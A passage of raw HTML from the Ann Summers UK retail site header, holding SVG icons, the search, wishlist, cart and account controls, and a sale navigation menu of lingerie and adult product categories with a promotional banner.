    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sale/" id="sale"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sale
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sale">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/all-sale/" id="sale-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/lingerie/" id="sale-lingerie-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys/" id="sale-sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/erotic/" id="sale-lingerie-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bras/" id="sale-lingerie-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bodies/" id="sale-lingerie-salebodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/vibrators/" id="sale-sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/knickers-thongs/" id="sale-lingerie-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys-for-couples/" id="sale-sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/clothing-1/" id="sale-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/nightwear/" id="sale-lingerie-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/crotchless-lingerie/" id="sale-lingerie-crotchless" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/male-sex-toys/" id="sale-sex-toys-male" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bondage/" id="sale-bondage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/hosiery-suspenders/" id="sale-lingerie-hosiery" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hosiery &amp; Suspenders
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/fancy-dress/" id="sale-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        ul[aria-label="sale"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sale"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}.menu-toggleable-left .navbar__menu--banner.dropdown{z-index:2;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
